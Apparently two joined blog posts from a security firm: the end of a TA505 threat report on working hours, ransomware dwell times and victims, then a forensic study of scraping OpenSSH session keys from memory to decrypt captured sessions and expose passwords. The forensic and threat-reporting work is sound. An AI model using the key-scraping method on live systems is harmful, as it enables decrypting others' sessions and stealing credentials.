As seen on the 37% of the campaigns, the first seen sample and compilation timestamp are observed within 12 hours, while 79% of the campaigns are discovered after 1 day of the compilation timestamp and 91.3% within 2 days.
We can also observe the long vacations taken during the Christmas/New Year period (20th December 2019 until 13th of January 2020), another indication of Russian Cybercrime groups.
Figure 6. Dataset 1, Compilation Timestamps UTC
The group mostly works on Mondays, Wednesdays and Thursdays, less frequently Tuesdays, Fridays and Sundays (mostly preparing for Monday campaign). As for the time, earliest is usually 6 AM UTC and latest 10 PM UTC. Those time schedules give us once again a small indication about the time zone where the actor is operating from.
4.2. Dataset 2, Working Hours and Workflow routine
For the Dataset 2, we used as a source the first seen date of the InTELL Malware Lab. This dataset contains samples obtained after their time off. In this research we combined SDBbot data as well, which is the next stage payload of Get2. Furthermore, for this second dataset we managed to collect TA505 malspam emails from actual targets/victims indicating the country targeted from the email’s language.
Figure 7. Dataset 2, Campaigns overview
From the above graph we can clearly behold, that multiple GetandGo campaigns were downloading the “same SDBbot” (same C&C). This information makes even more clear the actual use of the short lifespan of a GetandGo C&C, which is to miss the link with the SDBbot C&C (as happened for this research on the 24th of June). This allows the group for a longer lifespan of the SDBbot C&C, avoiding being easily detected.
Figure 8. Dataset 2, GetandGo Compilation Timestamps UTC
The working days are the same since they restarted after their long time off, although now we see a small difference on the working hours, starting as early as 5 AM UTC until 11 PM UTC. This small 1 hour difference from the earliest working time might indicate that the group started “working from home” like the rest of the world during these pandemic times. However as both periods are in respectively winter and summer time, it could also be related to daylight savings time. This combined with the prior knowledge that the group is communicating in Russian language this points specifically to Ukraine being the only majority Russian speaking country with DST, but this would be speculation by itself.
The time information does point however to a likely Eastern European presence of the group, and not all members have to be necessarily in one country.
Figure 9. Dataset 2, GetandGo and SDBbot Compilation Timestamps UTC
When we plotted also the SDBbot compilation timestamps we observed that GetandGo is more of a morning/day work for the group as they need to target victims during their working schedule, but SDBbot is performed mostly during the evening, as they don’t need to hurry as much in this case.
5. Dransom Time
“Dransom time, is the period from when a malicious attack enters the network until the ransomware is released.”
Once the initial access is achieved, the group is getting its hands on SDBbot and starts moving laterally in order to obtain root/admin access to the victim company/organization. This process can vary from target to target as well as the duration from initial access (GetandGo) to ransomware (Clop).
Figure 10. Dransom Time 69 days
Figure 11. Dransom Time 3 days
Figure 12. Dransom Time 32 days
The differences on the Dransom time manifests that the group is capable of staying undetected for long periods of time (more than 2 months), as well as getting root access as fast as their time allows (3 days).
* There are definitely more extreme Dransom times accomplished by this group, but the above are some of the ones we encountered and managed to obtain.
6. Working Schedule
With the above data at hand, we were able to accurately estimate the work focus of the group at specific days and times during the past year.
The below week dates are some examples of this data, plotted in a weekly schedule (time in UTC).
* Each color represents a different campaign.
6.1. Week 42, 14-20 of October 2019
Figure 13. TA505 Weekly Schedule, week 42 2019
During this week, the group released six different campaigns targeting various geographical regions. We observe the group preparing two Monday campaigns on Sunday. And as for Tuesday, they managed to achieve the initial infection at Maastricht University.
On Wednesday, the group performed two campaigns targeting different regions, although this time they used the same C&C domain and the only difference was the URL path (f1610/f1611).
6.2. Week 43, 21-27 of October 2019
Figure 14. TA505 Weekly Schedule, week 43 2019
Throughout week 43, the group performed three campaigns. First campaign was released on Monday and was partially prepared on Sunday.
As for Wednesday, the group prepared and released a campaign on the same day, which resulted on the initial infection of Antwerp University. For the next three to four days, the group managed to get administrator access, and released Clop ransomware on Saturday of the same week.
6.3. Week 51, 16-22 of December 2019
Figure 15. TA505 Weekly Schedule, week 51 2019
Week 51 was the last week before their ~20 days “vacation” period where Fox-IT didn’t observe any new campaigns. Last campaign of this week was observed on Thursday.
During those days of “vacations”, the group was mainly off, although they were spotted activating Clop ransomware at Maastricht University and encrypting their network after more than two months since the initial access (week 42).
6.4. Week 2, 6-12 of January 2020
Figure 16. TA505 Weekly Schedule, week 2 2020
While on week 2 the group didn’t release any campaigns, they were observed preparing the first campaign since their “vacations” on late Sunday, to be later released on Monday of the 3rd week.
7. Conclusion
The extreme Dransom times demonstrate a highly sophisticated and capable threat actor, able to stay under the radar for long periods of time, as well as quickly achieving administrator access when possible. Their working schedule manifests a well-organized and well-structured group with high motivation, working in a criminal enterprise full days starting early and finishing late at night when needed. The hourly timing information does suggest that the actors are in Eastern Europe and mostly working along a fairly set schedule, with a reasonable possibility that the group resides in Ukraine as the only majority Russian speaking country observing daylight savings time. Since their MO switched after the introduction of Clop ransomware in early 2019, TA505 has been an important threat to all kind of organizations in various sectors across the world.
A while ago we had a forensics case in which a Linux server was compromised and a modified OpenSSH binary was loaded into the memory of a webserver. The modified OpenSSH binary was used as a backdoor to the system for the attackers. The customer had pcaps and a hypervisor snapshot of the system on the moment it was compromised. We started wondering if it was possible to decrypt the SSH session and gain knowledge of it by recovering key material from the memory snapshot. In this blogpost I will cover the research I have done into OpenSSH and release some tools to dump OpenSSH session keys from memory and decrypt and parse sessions in combinarion with pcaps. I have also submitted my research to the 2020 Volatility framework plugin contest.
SSH Protocol
Firstly, I started reading up on OpenSSH and its workings. Luckily, OpenSSH is opensource so we can easily download and read the implementation details. The RFC’s, although a bit boring to read, were also a wealth of information. From a high level overview, the SSH protocol looks like the following:
SSH protocol + software version exchange
Algorithm negotiation (KEX INIT)
Key exchange algorithms
Encryption algorithms
MAC algorithms
Compression algorithms
Key Exchange
User authentication
Client requests a channel of type “session”
Client requests a pseudo terminal
Client interacts with session
Starting at the begin, the client connects to the server and sends the protocol version and software version: SSH-2.0-OpenSSH_8.3. The server responds with its protocol and software version. After this initial protocol and software version exchange, all traffic is wrapped in SSH frames. SSH frames exist primarily out of a length, padding length, payload data, padding content, and MAC of the frame. An example SSH frame:
Example SSH Frame parsed with dissect.cstruct
Before an encryption algorithm is negotiated and a session key is generated the SSH frames will be unencrypted, and even when the frame is encrypted, depending on the algorithm, parts of the frame may not be encrypted. For example aes256-gcm will not encrypt the 4 bytes length in the frame, but chacha20-poly1305 will.
Next up the client will send a KEX_INIT message to the server to start negotiating parameters for the session like key exchange and encryption algorithm. Depending on the order of those algorithms the client and server will pick the first preferred algorithm that is supported by both sides. Following the KEX_INIT message, several key exchange related messages are exchanged after which a NEWKEYS messages is sent from both sides. This message tells the other side everything is setup to start encrypting the session and the next frame in the stream will be encrypted. After both sides have taken the new encryption keys in effect, the client will request user authentication and depending on the configured authentication mechanisms on the server do password/ key/ etc based authentication. After the session is authenticated the client will open a channel, and request services over that channel based on the requested operation (ssh/ sftp/ scp etc).
Recovering the session keys
The first step in recovering the session keys was to analyze the OpenSSH source code and debug existing OpenSSH binaries. I tried compiling OpenSSH myself, logging the generated session keys somewhere and attaching a debugger and searching for those in the memory of the program. Success! Session keys were kept in memory on the heap. Some more digging into the source code pointed me to the functions responsible for sending and recieving the NEWKEYS frame. I discovered there is a “ssh” structure which stores a “session_state” structure. This structure in turn holds all kinds of information related to the current SSH session inluding a newkeys structure containing information relating the encryption, mac and compression algorithm. One level deeper we finally find the “sshenc” structure holding the name of the cipher, the key, IV and the block length. Everything we need! A nice overview of the structure in OpenSSH is shown below:
SSHENC Structure and relations
And the definition of the sshenc structure:
SSHENC Structure
It’s difficult to find the key itself in memory (it’s just a string of random bytes), but the sshenc (and other) structures are more distinct, having some properties we can validate against. We can then scrape the entire memory address space of the program and validate each offset against these constraints. We can check for the following properties:
name, cipher, key and iv members are valid pointers
The name member points to a valid cipher name, which is equal to cipher->name
key_len is within a valid range
iv_len is within a valid range
block_size is within a valid range
If we validate against all these constraints we should be able to reliably find the sshenc structure. I started of building a POC Python script which I could run on a live host which attaches to processes and scrapes the memory for this structure. The source code for this script can be found here. It actually works rather well and outputs a json blob for each key found. So I demonstrated that I can recover the session keys from a live host with Python and ptrace, but how are we going to recover them from a memory snapshot? This is where Volatility comes into play. Volatility is a memory forensics framework written in Python with the ability to write custom plugins. And with some efforts, I was able to write a Volatility 2 plugin and was able to analyze the memory snapshot and dump the session keys! For the Volatility 3 plugin contest I also ported the plugin to Volatility 3 and submitted the plugin and research to the contest. Fingers crossed!
Volatility 2 SSH Session Key Dumper output
Decrypting and parsing the traffic
The recovery of the session keys which are used to encrypt and decrypt the traffic was succesfull. Next up is decrypting the traffic! I started parsing some pcaps with pynids, a TCP parsing and reassembly library. I used our in-house developed dissect.cstruct library to parse data structures and developed a parsing framework to parse protocols like ssh. The parsing framework basically feeds the packets to the protocol parser in the correct order, so if the client sends 2 packets and the server replies with 3 packets the packets will also be supplied in that same order to the parser. This is important to keep overall protocol state. The parser basically consumes SSH frames until a NEWKEYS frame is encountered, indicating the next frame is encrypted. Now the parser peeks the next frame in the stream from that source and iterates over the supplied session keys, trying to decrypt the frame. If successful, the parser installs the session key in the state to decrypt the remaining frames in the session. The parser can handle pretty much all encryption algorithms supported by OpenSSH. The following animation tries to depict this process:
SSH Protocol Parsing
And finally the parser in action, where you can see it decrypts and parses a SSH session, also exposing the password used by the user to authenticate:
Example decrypted and parsed SSH session
Conclusion
So to sum up, I researched the SSH protocol, how session keys are stored and kept in memory for OpenSSH, found a way to scrape them from memory and use them in a network parser to decrypt and parse SSH sessions to readable output. The scripts used in this research can be found here:
A potential next step or nice to have would be implementing this decrypter and parser into Wireshark.
Final thoughts
Funny enough, during my research I also came across these commented lines in the ssh_set_newkeys function in the OpenSSH source. How ironic! If these lines were uncommented and compiled in the OpenSSH binaries this research would have been much harder..





 ︎
︎